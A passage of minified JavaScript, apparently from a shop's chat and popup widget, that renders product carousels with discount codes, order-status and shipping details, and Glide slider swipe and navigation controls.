s=t.settings,a=this.touches(i),u=this.threshold(i),c=a.pageX-o,l=180*r/Math.PI,f=Math.round(c/e.Sizes.slideWidth);this.enable(),c>u&&l<s.touchAngle?(s.perTouch&&(f=Math.min(f,toInt(s.perTouch))),e.Direction.is("rtl")&&(f=-f),e.Run.make(e.Direction.resolve("<"+f))):c<-u&&l<s.touchAngle?(s.perTouch&&(f=Math.max(f,-toInt(s.perTouch))),e.Direction.is("rtl")&&(f=-f),e.Run.make(e.Direction.resolve(">"+f))):e.Move.make(),e.Html.root.classList.remove(s.classes.dragging),this.unbindSwipeMove(),this.unbindSwipeEnd(),n.emit("swipe.end");}},bindSwipeStart:function(){var n=this,r=t.settings;r.swipeThreshold&&i.on(START_EVENTS[0],e.Html.wrapper,function(t){n.start(t);},u),r.dragThreshold&&i.on(START_EVENTS[1],e.Html.wrapper,function(t){n.start(t);},u);},unbindSwipeStart:function(){i.off(START_EVENTS[0],e.Html.wrapper,u),i.off(START_EVENTS[1],e.Html.wrapper,u);},bindSwipeMove:function(){var n=this;i.on(MOVE_EVENTS,e.Html.wrapper,throttle(function(t){n.move(t);},t.settings.throttle),u);},unbindSwipeMove:function(){i.off(MOVE_EVENTS,e.Html.wrapper,u);},bindSwipeEnd:function(){var t=this;i.on(END_EVENTS,e.Html.wrapper,function(e){t.end(e);});},unbindSwipeEnd:function(){i.off(END_EVENTS,e.Html.wrapper);},touches:function(t){return MOUSE_EVENTS.indexOf(t.type)>-1?t:t.touches[0]||t.changedTouches[0]},threshold:function(e){var n=t.settings;return MOUSE_EVENTS.indexOf(e.type)>-1?n.dragThreshold:n.swipeThreshold},enable:function(){return a=false,e.Transition.enable(),this},disable:function(){return a=true,e.Transition.disable(),this}};return n.on("build.after",function(){e.Html.root.classList.add(t.settings.classes.swipeable);}),n.on("destroy",function(){c.unbindSwipeStart(),c.unbindSwipeMove(),c.unbindSwipeEnd(),i.destroy();}),c}function images(t,e,n){var i=new EventsBinder,r={mount:function(){this.bind();},bind:function(){i.on("dragstart",e.Html.wrapper,this.dragstart);},unbind:function(){i.off("dragstart",e.Html.wrapper);},dragstart:function(t){t.preventDefault();}};return n.on("destroy",function(){r.unbind(),i.destroy();}),r}function anchors(t,e,n){var i=new EventsBinder,r=false,o=false,s={mount:function(){this._a=e.Html.wrapper.querySelectorAll("a"),this.bind();},bind:function(){i.on("click",e.Html.wrapper,this.click);},unbind:function(){i.off("click",e.Html.wrapper);},click:function(t){o&&(t.stopPropagation(),t.preventDefault());},detach:function(){if(o=true,!r){for(var t=0;t<this.items.length;t++)this.items[t].draggable=false,this.items[t].setAttribute("data-href",this.items[t].getAttribute("href")),this.items[t].removeAttribute("href");r=true;}return this},attach:function(){if(o=false,r){for(var t=0;t<this.items.length;t++)this.items[t].draggable=true,this.items[t].setAttribute("href",this.items[t].getAttribute("data-href"));r=false;}return this}};return define(s,"items",{get:function(){return s._a}}),n.on("swipe.move",function(){s.detach();}),n.on("swipe.end",function(){e.Transition.after(function(){s.attach();});}),n.on("destroy",function(){s.attach(),s.unbind(),i.destroy();}),s}var NAV_SELECTOR=\'[data-glide-el="controls[nav]"]\',CONTROLS_SELECTOR=\'[data-glide-el^="controls"]\';function controls(t,e,n){var i=new EventsBinder,r=!!supportsPassive$1&&{passive:true},o={mount:function(){this._n=e.Html.root.querySelectorAll(NAV_SELECTOR),this._c=e.Html.root.querySelectorAll(CONTROLS_SELECTOR),this.addBindings();},setActive:function(){for(var t=0;t<this._n.length;t++)this.addClass(this._n[t].children);},removeActive:function(){for(var t=0;t<this._n.length;t++)this.removeClass(this._n[t].children);},addClass:function(e){var n=t.settings,i=e[t.index];i&&(i.classList.add(n.classes.activeNav),siblings(i).forEach(function(t){t.classList.remove(n.classes.activeNav);}));},removeClass:function(e){var n=e[t.index];n&&n.classList.remove(t.settings.classes.activeNav);},addBindings:function(){for(var t=0;t<this._c.length;t++)this.bind(this._c[t].children);},removeBindings:function(){for(var t=0;t<this._c.length;t++)this.unbind(this._c[t].children);},bind:function(t){for(var e=0;e<t.length;e++)i.on("click",t[e],this.click),i.on("touchstart",t[e],this.click,r);},unbind:function(t){for(var e=0;e<t.length;e++)i.off(["click","touchstart"],t[e]);},click:function(t){t.preventDefault(),e.Run.make(e.Direction.resolve(t.currentTarget.getAttribute("data-glide-dir")));}};return define(o,"items",{get:function(){return o._c}}),n.on(["mount.after","move.after"],function(){o.setActive();}),n.on("destroy",function(){o.removeBindings(),o.removeActive(),i.destroy();}),o}var COMPONENTS$1={Html:Html,Translate:Translate,Transition:Transition,Direction:Direction,Peek:Peek,Sizes:Sizes,Gaps:Gaps,Move:Move,Clones:Clones,Resize:Resize,Build:Build,Run:Run},Glide$1=function(){function t(){return classCallCheck(this,t),possibleConstructorReturn(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return inherits(t,Glide),createClass(t,[{key:"mount",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return get(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"mount",this).call(this,_extends({},COMPONENTS$1,e))}}]),t}();\n\n function roundNumber(r){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2,a=Math.pow(10,e);return +(Math.round((r+Number.EPSILON)*a)/a).toFixed(e)}function formatPercentage(r){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],a=roundNumber(100*parseFloat(r));return e?"".concat(a,"%"):a}function addAffix(r,e){return arguments.length>2&&void 0!==arguments[2]&&arguments[2]?"".concat(e).concat(r):"".concat(r," ").concat(e)}function formatNumber(r){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=_objectSpread2(_objectSpread2({},{decimalPlaces:null,addMissingZeroes:false,decimalSeparator:".",thousandsSeparator:" ",prefix:null,suffix:null}),e);if(Number.isNaN(r)&&(r*=1),!Number.isNaN(r)){var t,n="".concat(r),o=a.decimalSeparator;if(!Number.isNaN(a.decimalPlaces)){var c=a.decimalPlaces,i=Math.pow(10,c);if(t=(n="".concat(Math.round(r*i)/i)).lastIndexOf("."),c>0&&(a.addMissingZeroes&&t<0&&(t=(n+=o).length-1),t>0&&"."!==o&&(n=n.replace(".",o)),a.addMissingZeroes))for(;n.length-1-t<c;)n+="0";}if(a.thousandsSeparator){var u=a.thousandsSeparator;t=(t=n.lastIndexOf(o))>-1?t:n.length;for(var s=n.substring(t),l=-1,d=t;d>0;d--)++l%3==0&&d!==t&&(s=u+s),s=n.charAt(d-1)+s;n=s;}return n=a.prefix?a.prefix+n:n,n=a.suffix?n+a.suffix:n}return r}\n\n function ChatCarouselModule(t,e,s){var c={refs:{carousels:[],glides:[]},template:"carousel",templateData:signal({texts:{clipboardButton:t.settings.textsParsed.clipboardButton,clipboardTooltip:t.settings.textsParsed.clipboardTooltip,clipboardCopy:t.settings.textsParsed.clipboardCopy,clickToApplyDiscount:t.settings.textsParsed.clickToApplyDiscount}},"chat-carousel"),scrollToBottom:false,activeSlide:{},mount:function(){},initialize:function(){},initGlide:function(e){var s,c=this,a=new Glide$1(e.querySelector(".glide"),{type:"carousel",startAt:null!==(s=this.activeSlide[e.dataset.courierMessageId])&&void 0!==s?s:0,perView:1,peek:{before:0,after:t.settings.state.carouselPeek}});a.mount({Controls:controls,Swipe:swipe,Images:images,Anchors:anchors}),a.on("run",function(){c.activeSlide[e.dataset.courierMessageId]=a.index;}),this.refs.glides.push(a);},destroyGlides:function(){this.refs.glides.forEach(function(t){t.destroy();}),this.refs.glides=[];},generateHtml:function(s){var c=this,a=e.Chat.templateData.messages[s.dataset.courierMessageId],o="",n="",i=\'\\n <div class="glide__arrows" data-glide-el="controls">\\n <button class="slider__arrow slider__arrow--prev glide__arrow glide__arrow--prev" data-glide-dir="<">\'.concat(arrowLeft,\'</button>\\n <button class="slider__arrow slider__arrow--next glide__arrow glide__arrow--next" data-glide-dir=">">\').concat(arrowRight,"</button>\\n </div>"),r="";return a.carousel.items.forEach(function(e,s){var a="",o="",i="",l=addAffix(formatNumber(e.price.value,{decimalPlaces:2}),e.price.affix[0],e.price.affix[1]);if(e.price.discount&&e.price.value){var d=addAffix(formatNumber(roundNumber(e.price.value*(1-e.price.discount),2),{decimalPlaces:2}),e.price.affix[0],e.price.affix[1]);a=\'\\n <div class="\'.concat(t.settings.classes.chat,\'-carousel-item-price-wrapper">\\n <p class="\').concat(t.settings.classes.chat,\'-carousel-item-price-tag tx-wb">\').concat(d,"</p>\\n </div>"),t.settings.state.showDiscountPercentage&&(i=\'\\n <p class="\'.concat(t.settings.classes.chat,\'-carousel-item-price-discount-percentage">-\').concat(formatPercentage(e.price.discount),"</p>\\n ")),o=\'\\n <div class="\'.concat(t.settings.classes.chat,\'-carousel-item-price-wrapper">\\n \').concat(i,\'\\n <p class="\').concat(t.settings.classes.chat,\'-carousel-item-price-old tx-wb">\').concat(l,"</p>\\n </div>");}else e.price.value&&(a=\'\\n <div class="\'.concat(t.settings.classes.chat,\'-carousel-item-price-wrapper">\\n <p class="\').concat(t.settings.classes.chat,\'-carousel-item-price-tag tx-wb">\').concat(l,"</p>\\n </div>"));var u=o||a?\'\\n <div class="m-t--auto p-t--hf">\\n <div class="\'.concat(t.settings.classes.chat,\'-carousel-item-price">\\n \').concat(a,"\\n ").concat(o,"\\n </div>\\n </div>"):"",p=e.footerText?\'\\n <div class="\'.concat(t.settings.classes.chat,\'-carousel-item-discount">\\n <p><span class="tx-smaller">\').concat(e.footerText,"</span></p>\\n </div>"):"";if(e.footerText){var g=\'<span class="\'.concat(t.settings.classes.chat,\'-carousel-item-discount-value tx-bigger">\').concat(formatPercentage(e.price.discount,false),\'<span class="tx-smaller">%</span></span>\');p&&(p=textTemplate(p,{discountValue:g,discountCode:e.discountCode}));}var m="";e.discountCode&&(e.discountLink?(m=\'\\n <div class="\'.concat(t.settings.classes.chat,\'-discount-code">\\n <a class="\').concat(t.settings.classes.chat,\'-discount-code-btn" href="\').concat(e.discountLink,\'" data-courier-tooltip="\').concat(c.templateData.texts.clickToApplyDiscount,\'" data-courier-discount-code="\').concat(e.discountCode,\'">\\n <span class="\').concat(t.settings.classes.chat,\'-discount-code-btn-container">\\n <span class="\').concat(t.settings.classes.chat,\'-discount-code-value">\').concat(e.discountCode,\'</span>\\n <span class="\').concat(t.settings.classes.chat,"-discount-code-icon ").concat(t.settings.classes.chat,\'-discount-code-icon--link">\').concat(link,"</span>\\n </span>\\n </a>\\n </div>"),m=textTemplate(m,{discountLink:e.discountLink})):m=\'\\n <div class="\'.concat(t.settings.classes.chat,"-discount-code ").concat(t.settings.classes.chat,\'-carousel-item-discount-code">\\n <button class="\').concat(t.settings.classes.chat,\'-discount-code-btn" data-courier-tooltip="\').concat(c.templateData.texts.clipboardTooltip,\'" data-courier-discount-code="\').concat(e.discountCode,\'">\\n <span class="\').concat(t.settings.classes.chat,\'-discount-code-btn-container">\\n <span class="\').concat(t.settings.classes.chat,\'-discount-code-value">\').concat(e.discountCode,\'</span>\\n <span class="\').concat(t.settings.classes.chat,\'-discount-code-icon">\').concat(clipboard,\'<span class="\').concat(t.settings.classes.chat,\'-discount-code-icon-text">\').concat(c.templateData.texts.clipboardButton,"</span></span>\\n </span>\\n </button>\\n </div>")),n+=\'\\n <li class="\'.concat(t.settings.classes.chat,\'-carousel-item glide__slide">\\n <div class="\').concat(t.settings.classes.chat,\'-carousel-item-content">\\n <div class="\').concat(t.settings.classes.chat,\'-carousel-item-img">\\n <div class="\').concat(t.settings.classes.chat,\'-carousel-item-img-wrapper">\\n <a href="\').concat(e.link,\'" rel="noreferrer" aria-label="\').concat(e.goToProduct?e.goToProduct:t.settings.texts.goToProduct,\'">\\n <img class="\').concat(t.settings.classes.chat,\'-carousel-item-img-content" src="\').concat(e.img.src,\'" alt="\').concat(e.img.alt,\'" />\\n </a>\\n </div>\\n </div>\\n <div class="\').concat(t.settings.classes.chat,\'-carousel-item-body">\\n <p class="\').concat(t.settings.classes.chat,\'-carousel-item-name tx-bold tx-wb">\\n <a class="\').concat(t.settings.classes.chat,\'-carousel-item-name-link" href="\').concat(e.link,\'" rel="noreferrer" aria-label="\').concat(e.goToProduct?e.goToProduct:t.settings.texts.goToProduct,\'">\').concat(e.title,"</a>\\n </p>\\n ").concat(u,"\\n </div>\\n ").concat(m,"\\n ").concat(p,"\\n </div>\\n </li>"),r+=\'<button class="glide__bullet" data-glide-dir="=\'.concat(s,\'"></button>\');}),o+=\'\\n <div class="glide" reef-ignore key="msg_\'.concat(s.dataset.courierMessageId,\'_glide">\\n <div class="\').concat(t.settings.classes.chat,\'-carousel glide__track" data-glide-el="track">\\n <ul class="glide__slides" reef-ignore key="msg_\').concat(s.dataset.courierMessageId,\'_glide_slides">\\n \').concat(n,"\\n </ul>\\n </div>\\n\\n ").concat(i,\'\\n\\n <div class="glide__bullets" data-glide-el="controls[nav]">\\n \').concat(r,"\\n </div>\\n </div>")},render:function(){c.refs.carousels&&c.refs.carousels.forEach(function(t){t.render();});}};return s.on("app.rendered.chat",function(){e.Chat.templateData.state.active&&e.App.refs.app.elem.querySelectorAll(\'[data-template="\'.concat(c.template,\'"]\')).forEach(function(t){for(var s=0;s<c.refs.carousels.length;s++)if(t.isSameNode(c.refs.carousels[s].elem))return;var a=e.App.refs.app.elem.querySelector(\'[data-template="\'.concat(c.template,\'"][data-courier-message-id="\').concat(t.dataset.courierMessageId,\'"]\'));c.refs.carousels.push(component(a,function(){return c.generateHtml(a)}));});}),s.on("app.rendered.chatMessage",function(t){t.target&&t.target.matches&&t.target.matches(\'[data-template="\'.concat(c.template,\'"]\'))&&e.Chat.templateData.state.active&&(c.initGlide(t.target),c.scrollToBottom&&(e.Chat.refs.workArea.scrollTop+=t.target.clientHeight));}),s.on("chat.scrollToBottom",function(t){c.scrollToBottom=t;}),s.on("app.click",function(e){var s=e.target.closest(".".concat(t.settings.classes.chat,"-carousel-item"));if(s){var c=s.querySelector("button.".concat(t.settings.classes.chat,"-discount-code-btn"));if(e.target.isEqualNode(c)||elemContains(c,e.target)){var a=s.querySelector(".".concat(t.settings.classes.chat,"-discount-code"));copyCouponCodeToClipboard$1(t,a,c.dataset.courierDiscountCode);}}}),s.on(["destroy:after"],function(){c.refs={carousels:[],glides:[]};}),c}\n\n function ChatOrderDetailsModule(t,e,s){var a={refs:{orderDetails:[]},template:"orderDetails",templateData:signal({texts:{order:t.settings.textsParsed.order,orderProcessing:t.settings.textsParsed.orderProcessing,orderPacked:t.settings.textsParsed.orderPacked,orderInTransit:t.settings.textsParsed.orderInTransit,orderDelivered:t.settings.textsParsed.orderDelivered,orderTrackingNumber:t.settings.textsParsed.orderTrackingNumber,totalPrice:t.settings.textsParsed.totalPrice,shippingDetails:t.settings.textsParsed.shippingDetails}},"chat-order-details"),scrollToBottom:false,mount:function(){},initialize:function(){},generateHtml:function(s){var a,r=e.Chat.templateData.messages[s.dataset.courierMessageId],c="",i="";isNumber$1(r.orderDetails.orderStatus)?i+=\'\\n <div class="\'.concat(t.settings.classes.chat,\'-order-details-chart">\\n <div class="\').concat(t.settings.classes.chat,"-order-details-chart-item ").concat(0===r.orderDetails.orderStatus?"".concat(t.settings.classes.chat,"-order-details-chart-item--active"):""," ").concat(r.orderDetails.orderStatus>0?"".concat(t.settings.classes.chat,"-order-details-chart-item--complete"):"",\'">\\n <p class="\').concat(t.settings.classes.chat,\'-order-details-chart-item-title">\').concat(this.templateData.texts.orderProcessing,\'</p>\\n </div>\\n <div class="\').concat(t.settings.classes.chat,"-order-details-chart-item ").concat(1===r.orderDetails.orderStatus?"".concat(t.settings.classes.chat,"-order-details-chart-item--active"):""," ").concat(r.orderDetails.orderStatus>1?"".concat(t.settings.classes.chat,"-order-details-chart-item--complete"):"",\'">\\n <p class="\').concat(t.settings.classes.chat,\'-order-details-chart-item-title">\').concat(this.templateData.texts.orderPacked,\'</p>\\n </div>\\n <div class="\').concat(t.settings.classes.chat,"-order-details-chart-item ").concat(2===r.orderDetails.orderStatus?"".concat(t.settings.classes.chat,"-order-details-chart-item--active"):""," ").concat(r.orderDetails.orderStatus>2?"".concat(t.settings.classes.chat,"-order-details-chart-item--complete"):"",\'">\\n <p class="\').concat(t.settings.classes.chat,\'-order-details-chart-item-title">\').concat(this.templateData.texts.orderInTransit,\'</p>\\n </div>\\n <div class="\').concat(t.settings.classes.chat,"-order-details-chart-item ").concat(r.orderDetails.orderStatus>=3?"".concat(t.settings.classes.chat,"-order-details-chart-item--complete"):"",\'">\\n <p class="\').concat(t.settings.classes.chat,\'-order-details-chart-item-title">\').concat(this.templateData.texts.orderDelivered," ").concat(r.orderDetails.deliveredAt?getDateTime(r.orderDetails.deliveredAt):"","</p>\\n </div>\\n </div>"):i+=\'\\n <p class="\'.concat(t.settings.classes.chat,\'-order-details-order-status">\').concat(r.orderDetails.orderStatus,"</p>");var n=addAffix(formatNumber(r.orderDetails.total.value,{decimalPlaces:2}),r.orderDetails.total.affix[0],r.orderDetails.total.affix[1]),o="";r.orderDetails.products.forEach(function(e){var s,a=addAffix(formatNumber(e.price.value,{decimalPlaces:2}),e.price.affix[0],e.price.affix[1]);o+=\'\\n <div class="\'.concat(t.settings.classes.chat,\'-order-details-products-item">\\n <div class="\').concat(t.settings.classes.chat,\'-order-details-products-item-img-wrapper">\\n <img class="\').concat(t.settings.classes.chat,\'-order-details-products-item-img" src="\').concat(e.img.src,\'" width="64" height="64" alt="\').concat(null!==(s=e.img.alt)&&void 0!==s?s:"",\'" />\\n </div>\\n <p class="\').concat(t.settings.classes.chat,\'-order-details-products-item-title" title="\').concat(e.title,\'">\').concat(e.title,\'</p>\\n <p class="\').concat(t.settings.classes.chat,\'-order-details-products-item-quantity">\').concat(e.quantity," x ").concat(a,"</p>\\n </div>");});var l=[[r.orderDetails.address.street,r.orderDetails.address.streetNo].join(" "),null!==(a=r.orderDetails.address.aptNo)&&void 0!==a?a:""].join("/");return c+=\'\\n <div class="\'.concat(t.settings.classes.chat,\'-order-details">\\n <p class="\').concat(t.settings.classes.chat,\'-order-details-title">\').concat(this.templateData.texts.order," #").concat(r.orderDetails.orderNumber,"</p>\\n\\n ").concat(i,\'\\n\\n <div class="\').concat(t.settings.classes.chat,\'-order-details-products">\\n \').concat(o,\'\\n </div>\\n\\n <div class="\').concat(t.settings.classes.chat,\'-order-details-total">\\n <p class="\').concat(t.settings.classes.chat,\'-order-details-total-text">\\n <span class="\').concat(t.settings.classes.chat,\'-order-details-total-text-label">\').concat(this.templateData.texts.totalPrice,\'</span>\\n <span class="\').concat(t.settings.classes.chat,\'-order-details-total-text-value">\').concat(n,\'</span>\\n </p>\\n </div>\\n\\n <div class="\').concat(t.settings.classes.chat,\'-order-details-shipping-details">\\n <p class="\').concat(t.settings.classes.chat,\'-order-details-shipping-details-label">\').concat(this.templateData.texts.shippingDetails,\'</p>\\n <p class="\').concat(t.settings.classes.chat,\'-order-details-shipping-details-data">\\n <span class="\').concat(t.settings.classes.chat,\'-order-details-shipping-details-data-line">\').concat([r.orderDetails.address.firstName,r.orderDetails.address.lastName].join(" "),\'</span>\\n <span class="\').concat(t.settings.classes.chat,\'-order-details-shipping-details-data-line">\').concat(l,\'</span>\\n <span class="\').concat(t.settings.classes.chat,\'-order-details-shipping-details-data-line">\').concat([r.orderDetails.address.city,r.orderDetails.address.postCode].join(" "),\'</span>\\n </p>\\n <p class="\').concat(t.settings.classes.chat,\'-order-details-shipping-details-data">\\n <span class="\').concat(t.settings.classes.chat,\'-order-details-shipping-details-data-line">\').concat(r.orderDetails.shipping.companyName,\'</span>\\n <span class="\').concat(t.settings.classes.chat,\'-order-details-shipping-details-data-line">\').concat(this.templateData.texts.orderTrackingNumber,\': <a href="\').concat(r.orderDetails.shipping.trackingUrl,\'" rel="noreferrer noopener">\').concat(r.orderDetails.shipping.trackingNo,"</a></span>\\n </p>\\n </div>\\n </div>")},render:function(){a.refs.orderDetails&&a.refs.orderDetails.forEach(function(t){t.render();});}};return s.on("app.rendered.chat",function(){e.Chat.templateData.state.active&&e.App.refs.app.elem.querySelectorAll(\'[data-template="\'.concat(a.template,\'"]\')).forEach(function(t){for(var s=0;s<a.refs.orderDetails.length;s++)if(t.isSameNode(a.refs.orderDetails[s].elem))return;var r=e.App.refs.app.elem.querySelector(\'[data-template="\'.concat(a.template,\'"][data-courier-message-id="\').concat(t.dataset.courierMessageId,\'"]\'));a.refs.orderDetails.push(component(r,function(){return a.generateHtml(r)}));});}),s.on("app.rendered.chatMessage",function(t){t.target&&t.target.matches&&t.target.matches(\'[data-template="\'.concat(a.template,\'"]\'))&&e.Chat.templateData.state.active&&a.scrollToBottom&&(e.Chat.refs.workArea.scrollTop+=t.target.clientHeight);}),s.on("chat.scrollToBottom",function(t){a.scrollToBottom=t;}),s.on("app.click",function(t){}),s.on(["destroy:after"],function(){a.refs={orderDetails:[]};}),a}\n\n function copyCouponCodeToClipboard(o,t,e){var s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},n=_objectSpread2({copyMsg:o.settings.textsParsed.clipboardCopy,msgDuration:o.settings.state.clipboardCopyMsgDuration},s);copyTextToClipboard(e);var a=t.querySelector(".".concat(o.settings.classes.popup,"-discount-code-copy-msg"));null===a&&((a=document.createElement("p")).classList.add("".concat(o.settings.classes.popup,"-discount-code-copy-msg"),"".concat(o.settings.classes.root,"__fade-in"),"".concat(o.settings.classes.root,"__anim-timing--third"),"active"),a.innerText=n.copyMsg,t.append(a));var c=Math.max(n.msgDuration,Math.round(n.copyMsg.length/20*100)/100*1e3);debounce(c,function(){a.classList.add("".concat(o.settings.classes.root,"__fade-out")),a.addEventListener("animationend",function(){return a.remove()});})();}\n\n function Construct(e,t,s){var c={refs:{carousels:[],glides:[]},template:"carousel",templateData:signal({texts:{clipboardButton:e.settings.textsParsed.clipboardButton,clipboardTooltip:e.settings.textsParsed.clipboardTooltip,clipboardCopy:e.settings.textsParsed.clipboardCopy,clickToApplyDiscount:e.settings.textsParsed.clickToApplyDiscount}},"popup-carousel"),activeSlide:{},mount:function(){},initialize:function(){},initGlide:function(t){var s,c=this,a=new Glide$1(t.querySelector(".glide"),{type:"carousel",startAt:null!==(s=this.activeSlide[t.dataset.courierMessageId])&&void 0!==s?s:0,perView:1,peek:{before:0,after:e.settings.state.carouselPeek}});a.mount({Controls:controls,Swipe:swipe,Images:images,Anchors:anchors}),a.on("run",function(){c.activeSlide[t.dataset.courierMessageId]=a.index;}),this.refs.glides.push(a);},destroyGlides:function(){this.refs.glides.forEach(function(e){e.destroy();}),this.refs.glides=[];},generateHtml:function(t){var s=this,c=e.settings.moduleData[t.dataset.moduleId],a="",o="",n=\'\\n <div class="glide__arrows" data-glide-el="controls">\\n <button class="slider__arrow slider__arrow--prev glide__arrow glide__arrow--prev" data-glide-dir="<">\'.concat(arrowLeft,\'</button>\\n <button class="slider__arrow slider__arrow--next glide__arrow glide__arrow--next" data-glide-dir=">">\').concat(arrowRight,"</button>\\n </div>"),i="";return c.carousel.items.forEach(function(t,c){var a="",n="",r="",l=addAffix(formatNumber(t.price.value,{decimalPlaces:2}),t.price.affix[0],t.price.affix[1]);if(t.price.discount&&t.price.value){var p=addAffix(formatNumber(roundNumber(t.price.value*(1-t.price.discount),2),{decimalPlaces:2}),t.price.affix[0],t.price.affix[1]);a=\'\\n <div class="\'.concat(e.settings.classes.popup,\'-carousel-item-price-wrapper">\\n <p class="\').concat(e.settings.classes.popup,\'-carousel-item-price-tag tx-wb">\').concat(p,"</p>\\n </div>"),e.settings.state.showDiscountPercentage&&(r=\'\\n <p class="\'.concat(e.settings.classes.popup,\'-carousel-item-price-discount-percentage">-\').concat(formatPercentage(t.price.discount),"</p>\\n ")),n=\'\\n <div class="\'.concat(e.settings.classes.popup,\'-carousel-item-price-wrapper">\\n \').concat(r,\'\\n <p class="\').concat(e.settings.classes.popup,\'-carousel-item-price-old tx-wb">\').concat(l,"</p>\\n </div>");}else t.price.value&&(a=\'\\n <div class="\'.concat(e.settings.classes.popup,\'-carousel-item-price-wrapper">\\n <p class="\').concat(e.settings.classes.popup,\'-carousel-item-price-tag tx-wb">\').concat(l,"</p>\\n </div>"));var d=n||a?\'\\n <div class="m-t--auto p-t--hf">\\n <div class="\'.concat(e.settings.classes.popup,\'-carousel-item-price">\\n \').concat(a,"\\n ").concat(n,"\\n </div>\\n </div>"):"",u=t.footerText?\'\\n <div class="\'.concat(e.settings.classes.popup,\'-carousel-item-discount">\\n <p><span class="tx-smaller">\').concat(t.footerText,"</span></p>\\n </div>"):"";if(t.footerText){var g=\'<span class="\'.concat(e.settings.classes.popup,\'-carousel-item-discount-value tx-bigger">\').concat(formatPercentage(t.price.discount,false),\'<span class="tx-smaller">%</span></span>\');u&&(u=textTemplate(u,{discountValue:g,discountCode:t.discountCode}));}var m="";t.discountCode&&(t.discountLink?(m=\'\\n <div class="\'.concat(e.settings.classes.popup,\'-discount-code">\\n <a class="\').concat(e.settings.classes.popup,\'-discount-code-btn" href="\').concat(t.discountLink,\'" data-courier-tooltip="\').concat(s.templateData.texts.clickToApplyDiscount,\'" data-courier-discount-code="\').concat(t.discountCode,\'">\\n <span class="\').concat(e.settings.classes.popup,\'-discount-code-btn-container">\\n <span class="\').concat(e.settings.classes.popup,\'-discount-code-value">\').concat(t.discountCode,\'</span>\\n <span class="\').concat(e.settings.classes.popup,"-discount-code-icon ").concat(e.settings.classes.popup,\'-discount-code-icon--link">\').concat(link,"</span>\\n </span>\\n </a>\\n </div>"),m=textTemplate(m,{discountLink:t.discountLink})):m=\'\\n <div class="\'.concat(e.settings.classes.popup,"-discount-code ").concat(e.settings.classes.popup,\'-carousel-item-discount-code">\\n <button class="\').concat(e.settings.classes.popup,\'-discount-code-btn" data-courier-tooltip="\').concat(s.templateData.texts.clipboardTooltip,\'" data-courier-discount-code="\').concat(t.discountCode,\'">\\n <span class="\').concat(e.settings.classes.popup,\'-discount-code-btn-container">\\n <span class="\').concat(e.settings.classes.popup,\'-discount-code-value">\').concat(t.discountCode,\'</span>\\n <span class="\').concat(e.settings.classes.popup,\'-discount-code-icon">\').concat(clipboard,\'<span class="\').concat(e.settings.classes.popup,\'-discount-code-icon-text">\').concat(s.templateData.texts.clipboardButton,"</span></span>\\n </span>\\n </button>\\n </div>")),o+=\'\\n <li class="\'.concat(e.settings.classes.popup,\'-carousel-item glide__slide">\\n <div class="\').concat(e.settings.classes.popup,\'-carousel-item-content">\\n <div class="\').concat(e.settings.classes.popup,\'-carousel-item-img">\\n <div class="\').concat(e.settings.classes.popup,\'-carousel-item-img-wrapper">\\n <a href="\').concat(t.link,\'" rel="noreferrer" aria-label="\').concat(t.goToProduct?t.goToProduct:e.settings.texts.goToProduct,\'">\\n <img class="\').concat(e.settings.classes.popup,\'-carousel-item-img-content" src="\').concat(t.img.src,\'" alt="\').concat(t.img.alt,\'" />\\n </a>\\n </div>\\n </div>\\n <div class="\').concat(e.settings.classes.popup,\'-carousel-item-body">\\n <p class="\').concat(e.settings.classes.popup,\'-carousel-item-name tx-bold tx-wb">\\n <a class="\').concat(e.settings.classes.popup,\'-carousel-item-name-link" href="\').concat(t.link,\'" rel="noreferrer" aria-label="\').concat(t.goToProduct?t.goToProduct:e.settings.texts.goToProduct,\'">\').concat(t.title,"</a>\\n </p>\\n ").concat(d,"\\n </div>\\n ").concat(m,"\\n ").concat(u,"\\n </div>\\n </li>"),i+=\'<button class="glide__bullet" data-glide-dir="=\'.concat(c,\'"></button>\');}),a+=\'\\n <div class="glide" reef-ignore key="msg_\'.concat(t.dataset.moduleId,\'_glide">\\n <div class="\').concat(e.settings.classes.popup,\'-carousel glide__track" data-glide-el="track">\\n <ul class="glide__slides" reef-ignore key="msg_\').concat(t.dataset.moduleId,\'_glide_slides">\\n \').concat(o,"\\n </ul>\\n </div>\\n\\n ").concat(n,\'\\n\\n <div class="glide__bullets" data-glide-el="controls[nav]">\\n \').concat(i,"\\n </div>\\n </div>")},render:function(){c.refs.carousels&&c.refs.carousels.forEach(function(e){e.render();});}};return s.on("app.beforeRender",function(e){e.target&&e.target.matches&&e.target.matches("#courierPopup")&&t.Popup.templateData.state.active&&(c.refs.carousels&&(c.destroyGlides(),c.refs.carousels.forEach(function(e,t){delete c.refs.carousels[t];})),c.refs.carousels=[]);}),s.on("app.rendered.popup",function(){t.Popup.templateData.state.active&&(c.refs.carousels&&c.refs.carousels.forEach(function(e,t){delete c.refs.carousels[t];}),c.refs.carousels=[],t.App.refs.app.elem.querySelectorAll(\'[data-template="\'.concat(c.template,\'"]\')).forEach(function(e){for(var s=0;s<c.refs.carousels.length;s++)if(e.isSameNode(c.refs.carousels[s].elem))return;var a=t.App.refs.app.elem.querySelector(\'[data-template="\'.concat(c.template,\'"][data-module-id="\').concat(e.dataset.moduleId,\'"]\'));c.refs.carousels.push(component(a,function(){return c.generateHtml(a)}));}));}),s.on("app.rendered.popupModule",function(e){e.target&&e.target.matches&&e.target.matches(\'[data-template="\'.concat(c.template,\'"]\'))&&t.Popup.templateData.state.active&&c.initGlide(e.target);}),s.on("app.click",function(t){var s=t.target.closest(".".concat(e.settings.classes.popup,"-carousel-item"));if(s){var c=s.querySelector("button.".concat(e.settings.classes.popup,"-discount-code-btn"));if(t.target.isEqualNode(c)||elemContains(c,t.target)){var a=s.querySelector(".".concat(e.settings.classes.popup,"-discount-code"));copyCouponCodeToClipboard(e,a,c.dataset.courierDiscountCode);}}}),s.on(["destroy:after"],function(){c.refs={carousels:[],glides:[]};}),c}\n\n var COMPONENTS={App:Construct$5,Widget:Construct$4,Chat:Construct$3,Popup:Construct$2,ChatTriggersModule:Construct$1,ChatCarouselModule:ChatCarouselModule,ChatOrderDetailsModule:ChatOrderDetailsModule,PopupCarouselModule:Construct},Courier=function(){function e(){return 